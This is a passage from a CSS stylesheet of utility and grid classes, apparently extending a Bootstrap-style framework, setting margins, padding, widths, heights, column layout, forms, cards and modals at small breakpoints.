    .m-xs-04pc {
        margin: 4% !important;
    }

    .m-xs-03pc {
        margin: 3% !important;
    }

    .m-xs-02pc {
        margin: 2% !important;
    }

    .m-xs-01pc {
        margin: 1% !important;
    }

    .mx-xs-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-xs-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-xs-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-xs-30pc,
    .mx-xs-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-xs-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-xs-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-xs-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-xs-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-xs-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-xs-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-xs-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-xs-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-xs-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-xs-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-xs-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-xs-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-xs-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-xs-500,
    .mx-xs-500 {
        margin-left: 5rem !important;
    }

    .mr-xs-500,
    .mx-xs-500 {
        margin-right: 5rem !important;
    }

    .my-xs-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-xs-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-xs-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-xs-30pc,
    .my-xs-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-xs-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-xs-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-xs-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-xs-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-xs-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-xs-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-xs-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-xs-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-xs-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-xs-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-xs-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-xs-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-xs-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-xs-500,
    .my-xs-500 {
        margin-top: 5rem !important;
    }

    .mb-xs-500,
    .my-xs-500 {
        margin-bottom: 5rem !important;
    }

    .m-xs-500 {
        margin: 5rem !important;
    }

    .mt-xs-400,
    .my-xs-400 {
        margin-top: 4rem !important;
    }

    .mr-xs-400,
    .mx-xs-400 {
        margin-right: 4rem !important;
    }

    .ml-xs-400,
    .mx-xs-400 {
        margin-left: 4rem !important;
    }

    .mb-xs-400,
    .my-xs-400 {
        margin-bottom: 4rem !important;
    }

    .m-xs-400 {
        margin: 4rem !important;
    }

    .mt-xs-300,
    .my-xs-300 {
        margin-top: 3rem !important;
    }

    .mr-xs-300,
    .mx-xs-300 {
        margin-right: 3rem !important;
    }

    .ml-xs-300,
    .mx-xs-300 {
        margin-left: 3rem !important;
    }

    .mb-xs-300,
    .my-xs-300 {
        margin-bottom: 3rem !important;
    }

    .m-xs-300 {
        margin: 3rem !important;
    }

    .mt-xs-200,
    .my-xs-200 {
        margin-top: 2rem !important;
    }

    .mr-xs-200,
    .mx-xs-200 {
        margin-right: 2rem !important;
    }

    .ml-xs-200,
    .mx-xs-200 {
        margin-left: 2rem !important;
    }

    .mb-xs-200,
    .my-xs-200 {
        margin-bottom: 2rem !important;
    }

    .m-xs-200 {
        margin: 2rem !important;
    }

    .mt-xs-175,
    .my-xs-175 {
        margin-top: 1.75rem !important;
    }

    .mr-xs-175,
    .mx-xs-175 {
        margin-right: 1.75rem !important;
    }

    .ml-xs-175,
    .mx-xs-175 {
        margin-left: 1.75rem !important;
    }

    .mb-xs-175,
    .my-xs-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-xs-175 {
        margin: 1.75rem !important;
    }

    .mt-xs-150,
    .my-xs-150 {
        margin-top: 1.5rem !important;
    }

    .mr-xs-150,
    .mx-xs-150 {
        margin-right: 1.5rem !important;
    }

    .ml-xs-150,
    .mx-xs-150 {
        margin-left: 1.5rem !important;
    }

    .mb-xs-150,
    .my-xs-150 {
        margin-bottom: 1.5rem !important;
    }

    .m-xs-150 {
        margin: 1.5rem !important;
    }

    .mt-xs-100,
    .my-xs-100 {
        margin-top: 1rem !important;
    }

    .mr-xs-100,
    .mx-xs-100 {
        margin-right: 1rem !important;
    }

    .ml-xs-100,
    .mx-xs-100 {
        margin-left: 1rem !important;
    }

    .mb-xs-100,
    .my-xs-100 {
        margin-bottom: 1rem !important;
    }

    .m-xs-100 {
        margin: 1rem !important;
    }

    .mt-xs-075,
    .my-xs-075 {
        margin-top: 0.75rem !important;
    }

    .mr-xs-075,
    .mx-xs-075 {
        margin-right: 0.75rem !important;
    }

    .ml-xs-075,
    .mx-xs-075 {
        margin-left: 0.75rem !important;
    }

    .mb-xs-075,
    .my-xs-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-xs-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 576px) {

    .container,
    .container-sm {
        max-width: 540px;
    }

    .col-sm {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-12,
    .row-cols-sm-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-sm-6,
    .row-cols-sm-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-4,
    .row-cols-sm-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-3,
    .row-cols-sm-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-sm-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-sm-2,
    .row-cols-sm-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-sm-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-sm-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-sm-first {
        order: -1;
    }

    .order-sm-last {
        order: 13;
    }

    .order-sm-0 {
        order: 0;
    }

    .order-sm-1 {
        order: 1;
    }

    .order-sm-2 {
        order: 2;
    }

    .order-sm-3 {
        order: 3;
    }

    .order-sm-4 {
        order: 4;
    }

    .order-sm-5 {
        order: 5;
    }

    .order-sm-6 {
        order: 6;
    }

    .order-sm-7 {
        order: 7;
    }

    .order-sm-8 {
        order: 8;
    }

    .order-sm-9 {
        order: 9;
    }

    .order-sm-10 {
        order: 10;
    }

    .order-sm-11 {
        order: 11;
    }

    .order-sm-12 {
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }

    .form-inline label {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 0;
    }

    .form-inline .form-group {
        display: flex;
        flex: 0 0 auto;
        flex-flow: row wrap;
        align-items: center;
        margin-bottom: 0;
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }

    .form-inline .form-control-plaintext {
        display: inline-block;
    }

    .form-inline .custom-select,
    .form-inline .input-group {
        width: auto;
    }

    .form-inline .form-check {
        display: flex;
        align-items: center;
        justify-content: center;
        width: auto;
        padding-left: 0;
    }

    .form-inline .form-check-input {
        position: relative;
        flex-shrink: 0;
        margin-top: 0;
        margin-right: 0.25rem;
        margin-left: 0;
    }

    .form-inline .custom-control {
        align-items: center;
        justify-content: center;
    }

    .form-inline .custom-control-label {
        margin-bottom: 0;
    }

    .dropdown-menu-sm-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-sm-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-sm {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-sm,
    .navbar-expand-sm .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid,
    .navbar-expand-sm>.container-lg,
    .navbar-expand-sm>.container-md,
    .navbar-expand-sm>.container-sm,
    .navbar-expand-sm>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-sm .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-sm .navbar-toggler {
        display: none;
    }

    .card-deck {
        display: flex;
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left: -15px;
    }

    .card-deck .card {
        flex: 1 0 0%;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px;
    }

    .card-group {
        display: flex;
        flex-flow: row wrap;
    }

    .card-group>.card {
        flex: 1 0 0%;
        margin-bottom: 0;
    }

    .card-group>.card+.card {
        margin-left: 0;
        border-left: 0;
    }

    .card-group>.card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
    }

    .card-group>.card:not(:last-child) .card-header,
    .card-group>.card:not(:last-child) .card-img-top {
        border-top-right-radius: 0;
    }

    .card-group>.card:not(:last-child) .card-footer,
    .card-group>.card:not(:last-child) .card-img-bottom {
        border-bottom-right-radius: 0;
    }

    .card-group>.card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
    }

    .card-group>.card:not(:first-child) .card-header,
    .card-group>.card:not(:first-child) .card-img-top {
        border-top-left-radius: 0;
    }

    .card-group>.card:not(:first-child) .card-footer,
    .card-group>.card:not(:first-child) .card-img-bottom {
        border-bottom-left-radius: 0;
    }

    .card-columns {
        column-count: 3;
        column-gap: 1.25rem;
        orphans: 1;
        widows: 1;
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
    }

    .jumbotron {
        padding: 4rem 2rem;
    }

    .list-group-horizontal-sm>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-sm>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-sm>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto;
    }

    .modal-dialog-scrollable {
        max-height: calc(100% - 3.5rem);
    }

    .modal-dialog-scrollable .modal-content {
        max-height: calc(100vh - 3.5rem);
    }

    .modal-dialog-centered {
        min-height: calc(100% - 3.5rem);
    }

    .modal-dialog-centered::before {
        height: calc(100vh - 3.5rem);
        height: min-content;
    }

    .modal-sm {
        max-width: 300px;
    }

    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: inline-flex !important;
    }

    .flex-sm-row {
        flex-direction: row !important;
    }

    .flex-sm-column {
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-sm-fill {
        flex: 1 1 auto !important;
    }

    .flex-sm-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-sm-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-sm-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-sm-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-sm-start {
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        justify-content: center !important;
    }

    .justify-content-sm-between {
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        align-items: center !important;
    }

    .align-items-sm-baseline {
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        align-items: stretch !important;
    }

    .align-content-sm-start {
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        align-content: center !important;
    }

    .align-content-sm-between {
        align-content: space-between !important;
    }

    .align-content-sm-around {
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        align-self: auto !important;
    }

    .align-self-sm-start {
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        align-self: center !important;
    }

    .align-self-sm-baseline {
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        align-self: stretch !important;
    }

    .float-sm-left {
        float: left !important;
    }

    .float-sm-right {
        float: right !important;
    }

    .float-sm-none {
        float: none !important;
    }

    .m-sm-0 {
        margin: 0 !important;
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important;
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important;
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important;
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important;
    }

    .m-sm-1 {
        margin: 0.25rem !important;
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important;
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important;
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important;
    }

    .m-sm-2 {
        margin: 0.5rem !important;
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important;
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important;
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important;
    }

    .m-sm-100,
    .m-sm-3 {
        margin: 1rem !important;
    }

    .mt-sm-100,
    .mt-sm-3,
    .my-sm-100,
    .my-sm-3 {
        margin-top: 1rem !important;
    }

    .mr-sm-100,
    .mr-sm-3,
    .mx-sm-100,
    .mx-sm-3 {
        margin-right: 1rem !important;
    }

    .mb-sm-100,
    .mb-sm-3,
    .my-sm-100,
    .my-sm-3 {
        margin-bottom: 1rem !important;
    }

    .ml-sm-100,
    .ml-sm-3,
    .mx-sm-100,
    .mx-sm-3 {
        margin-left: 1rem !important;
    }

    .m-sm-150,
    .m-sm-4 {
        margin: 1.5rem !important;
    }

    .mt-sm-150,
    .mt-sm-4,
    .my-sm-150,
    .my-sm-4 {
        margin-top: 1.5rem !important;
    }

    .mr-sm-150,
    .mr-sm-4,
    .mx-sm-150,
    .mx-sm-4 {
        margin-right: 1.5rem !important;
    }

    .mb-sm-150,
    .mb-sm-4,
    .my-sm-150,
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-sm-150,
    .ml-sm-4,
    .mx-sm-150,
    .mx-sm-4 {
        margin-left: 1.5rem !important;
    }

    .m-sm-300,
    .m-sm-5 {
        margin: 3rem !important;
    }

    .mt-sm-300,
    .mt-sm-5,
    .my-sm-300,
    .my-sm-5 {
        margin-top: 3rem !important;
    }

    .mr-sm-300,
    .mr-sm-5,
    .mx-sm-300,
    .mx-sm-5 {
        margin-right: 3rem !important;
    }

    .mb-sm-300,
    .mb-sm-5,
    .my-sm-300,
    .my-sm-5 {
        margin-bottom: 3rem !important;
    }

    .ml-sm-300,
    .ml-sm-5,
    .mx-sm-300,
    .mx-sm-5 {
        margin-left: 3rem !important;
    }

    .p-sm-0 {
        padding: 0 !important;
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important;
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important;
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important;
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important;
    }

    .p-sm-1 {
        padding: 0.25rem !important;
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important;
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important;
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important;
    }

    .p-sm-2 {
        padding: 0.5rem !important;
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important;
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important;
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important;
    }

    .p-sm-100,
    .p-sm-3 {
        padding: 1rem !important;
    }

    .pt-sm-100,
    .pt-sm-3,
    .py-sm-100,
    .py-sm-3 {
        padding-top: 1rem !important;
    }

    .pr-sm-100,
    .pr-sm-3,
    .px-sm-100,
    .px-sm-3 {
        padding-right: 1rem !important;
    }

    .pb-sm-100,
    .pb-sm-3,
    .py-sm-100,
    .py-sm-3 {
        padding-bottom: 1rem !important;
    }

    .pl-sm-100,
    .pl-sm-3,
    .px-sm-100,
    .px-sm-3 {
        padding-left: 1rem !important;
    }

    .p-sm-150,
    .p-sm-4 {
        padding: 1.5rem !important;
    }

    .pt-sm-150,
    .pt-sm-4,
    .py-sm-150,
    .py-sm-4 {
        padding-top: 1.5rem !important;
    }

    .pr-sm-150,
    .pr-sm-4,
    .px-sm-150,
    .px-sm-4 {
        padding-right: 1.5rem !important;
    }

    .pb-sm-150,
    .pb-sm-4,
    .py-sm-150,
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-sm-150,
    .pl-sm-4,
    .px-sm-150,
    .px-sm-4 {
        padding-left: 1.5rem !important;
    }

    .p-sm-300,
    .p-sm-5 {
        padding: 3rem !important;
    }

    .pt-sm-300,
    .pt-sm-5,
    .py-sm-300,
    .py-sm-5 {
        padding-top: 3rem !important;
    }

    .pr-sm-300,
    .pr-sm-5,
    .px-sm-300,
    .px-sm-5 {
        padding-right: 3rem !important;
    }

    .pb-sm-300,
    .pb-sm-5,
    .py-sm-300,
    .py-sm-5 {
        padding-bottom: 3rem !important;
    }

    .pl-sm-300,
    .pl-sm-5,
    .px-sm-300,
    .px-sm-5 {
        padding-left: 3rem !important;
    }

    .m-sm-n1 {
        margin: -0.25rem !important;
    }

    .mt-sm-n1,
    .my-sm-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-sm-n1,
    .mx-sm-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-sm-n1,
    .my-sm-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-sm-n1,
    .mx-sm-n1 {
        margin-left: -0.25rem !important;
    }

    .m-sm-n2 {
        margin: -0.5rem !important;
    }

    .mt-sm-n2,
    .my-sm-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-sm-n2,
    .mx-sm-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-sm-n2,
    .my-sm-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-sm-n2,
    .mx-sm-n2 {
        margin-left: -0.5rem !important;
    }

    .m-sm-n3 {
        margin: -1rem !important;
    }

    .mt-sm-n3,
    .my-sm-n3 {
        margin-top: -1rem !important;
    }

    .mr-sm-n3,
    .mx-sm-n3 {
        margin-right: -1rem !important;
    }

    .mb-sm-n3,
    .my-sm-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-sm-n3,
    .mx-sm-n3 {
        margin-left: -1rem !important;
    }

    .m-sm-n4 {
        margin: -1.5rem !important;
    }

    .mt-sm-n4,
    .my-sm-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-sm-n4,
    .mx-sm-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-sm-n4,
    .my-sm-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-sm-n4,
    .mx-sm-n4 {
        margin-left: -1.5rem !important;
    }

    .m-sm-n5 {
        margin: -3rem !important;
    }

    .mt-sm-n5,
    .my-sm-n5 {
        margin-top: -3rem !important;
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important;
    }

    .mr-sm-n5,
    .mx-sm-n5 {
        margin-right: -3rem !important;
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important;
    }

    .mb-sm-n5,
    .my-sm-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important;
    }

    .ml-sm-n5,
    .mx-sm-n5 {
        margin-left: -3rem !important;
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important;
    }

    .m-sm-auto {
        margin: auto !important;
    }

    .text-sm-left {
        text-align: left !important;
    }

    .text-sm-right {
        text-align: right !important;
    }

    .text-sm-center {
        text-align: center !important;
    }

    .w-sm-01 {
        width: 1% !important;
    }

    .w-sm-02 {
        width: 2% !important;
    }

    .w-sm-03 {
        width: 3% !important;
    }

    .w-sm-04 {
        width: 4% !important;
    }

    .w-sm-05 {
        width: 5% !important;
    }

    .w-sm-06 {
        width: 6% !important;
    }

    .w-sm-07 {
        width: 7% !important;
    }

    .w-sm-08 {
        width: 8% !important;
    }

    .w-sm-09 {
        width: 9% !important;
    }

    .w-sm-10 {
        width: 10% !important;
    }

    .w-sm-12 {
        width: 12% !important;
    }

    .w-sm-15 {
        width: 15% !important;
    }

    .w-sm-18 {
        width: 18% !important;
    }

    .w-sm-20 {
        width: 20% !important;
    }

    .w-sm-22 {
        width: 22% !important;
    }

    .w-sm-25 {
        width: 25% !important;
    }

    .w-sm-28 {
        width: 28% !important;
    }

    .w-sm-30 {
        width: 30% !important;
    }

    .w-sm-32 {
        width: 32% !important;
    }

    .w-sm-35 {
        width: 35% !important;
    }

    .w-sm-38 {
        width: 38% !important;
    }

    .w-sm-40 {
        width: 40% !important;
    }

    .w-sm-42 {
        width: 42% !important;
    }

    .w-sm-45 {
        width: 45% !important;
    }

    .w-sm-48 {
        width: 48% !important;
    }

    .w-sm-50 {
        width: 50% !important;
    }

    .w-sm-52 {
        width: 52% !important;
    }

    .w-sm-55 {
        width: 55% !important;
    }

    .w-sm-58 {
        width: 58% !important;
    }

    .w-sm-60 {
        width: 60% !important;
    }

    .w-sm-62 {
        width: 62% !important;
    }

    .w-sm-65 {
        width: 65% !important;
    }

    .w-sm-68 {
        width: 68% !important;
    }

    .w-sm-70 {
        width: 70% !important;
    }

    .w-sm-72 {
        width: 72% !important;
    }

    .w-sm-75 {
        width: 75% !important;
    }

    .w-sm-78 {
        width: 78% !important;
    }

    .w-sm-80 {
        width: 80% !important;
    }

    .w-sm-82 {
        width: 82% !important;
    }

    .w-sm-85 {
        width: 85% !important;
    }

    .w-sm-88 {
        width: 88% !important;
    }

    .w-sm-90 {
        width: 90% !important;
    }

    .w-sm-92 {
        width: 92% !important;
    }

    .w-sm-95 {
        width: 95% !important;
    }

    .w-sm-98 {
        width: 98% !important;
    }

    .w-sm-100 {
        width: 100% !important;
    }

    .h-sm-01 {
        height: 1% !important;
    }

    .h-sm-02 {
        height: 2% !important;
    }

    .h-sm-03 {
        height: 3% !important;
    }

    .h-sm-04 {
        height: 4% !important;
    }

    .h-sm-05 {
        height: 5% !important;
    }

    .h-sm-06 {
        height: 6% !important;
    }

    .h-sm-07 {
        height: 7% !important;
    }

    .h-sm-08 {
        height: 8% !important;
    }

    .h-sm-09 {
        height: 9% !important;
    }

    .h-sm-10 {
        height: 10% !important;
    }

    .h-sm-12 {
        height: 12% !important;
    }

    .h-sm-15 {
        height: 15% !important;
    }

    .h-sm-18 {
        height: 18% !important;
    }

    .h-sm-20 {
        height: 20% !important;
    }

    .h-sm-22 {
        height: 22% !important;
    }

    .h-sm-25 {
        height: 25% !important;
    }

    .h-sm-28 {
        height: 28% !important;
    }

    .h-sm-30 {
        height: 30% !important;
    }

    .h-sm-32 {
        height: 32% !important;
    }

    .h-sm-35 {
        height: 35% !important;
    }

    .h-sm-38 {
        height: 38% !important;
    }

    .h-sm-40 {
        height: 40% !important;
    }

    .h-sm-42 {
        height: 42% !important;
    }

    .h-sm-45 {
        height: 45% !important;
    }

    .h-sm-48 {
        height: 48% !important;
    }

    .h-sm-50 {
        height: 50% !important;
    }

    .h-sm-52 {
        height: 52% !important;
    }

    .h-sm-55 {
        height: 55% !important;
    }

    .h-sm-58 {
        height: 58% !important;
    }

    .h-sm-60 {
        height: 60% !important;
    }

    .h-sm-62 {
        height: 62% !important;
    }

    .h-sm-65 {
        height: 65% !important;
    }

    .h-sm-68 {
        height: 68% !important;
    }

    .h-sm-70 {
        height: 70% !important;
    }

    .h-sm-72 {
        height: 72% !important;
    }

    .h-sm-75 {
        height: 75% !important;
    }

    .h-sm-78 {
        height: 78% !important;
    }

    .h-sm-80 {
        height: 80% !important;
    }

    .h-sm-82 {
        height: 82% !important;
    }

    .h-sm-85 {
        height: 85% !important;
    }

    .h-sm-88 {
        height: 88% !important;
    }

    .h-sm-90 {
        height: 90% !important;
    }

    .h-sm-92 {
        height: 92% !important;
    }

    .h-sm-95 {
        height: 95% !important;
    }

    .h-sm-98 {
        height: 98% !important;
    }

    .h-sm-100 {
        height: 100% !important;
    }

    .px-sm-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-sm-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-sm-50pc {
        padding: 50% !important;
    }

    .p-sm-45pc {
        padding: 45% !important;
    }

    .p-sm-40pc {
        padding: 40% !important;
    }

    .p-sm-30pc,
    .p-sm-35pc {
        padding: 35% !important;
    }

    .p-sm-25pc {
        padding: 25% !important;
    }

    .p-sm-20pc {
        padding: 20% !important;
    }

    .p-sm-15pc {
        padding: 15% !important;
    }

    .p-sm-10pc {
        padding: 10% !important;
    }

    .p-sm-09pc {
        padding: 9% !important;
    }

    .p-sm-08pc {
        padding: 8% !important;
    }

    .p-sm-07pc {
        padding: 7% !important;
    }

    .p-sm-06pc {
        padding: 6% !important;
    }

    .p-sm-05pc {
        padding: 5% !important;
    }

    .p-sm-04pc {
        padding: 4% !important;
    }

    .p-sm-03pc {
        padding: 3% !important;
    }

    .p-sm-02pc {
        padding: 2% !important;
    }

    .p-sm-01pc {
        padding: 1% !important;
    }

    .px-sm-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-sm-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-sm-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-sm-30pc,
    .px-sm-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-sm-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-sm-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-sm-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-sm-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-sm-09pc {
        padding-left: 9% !important;
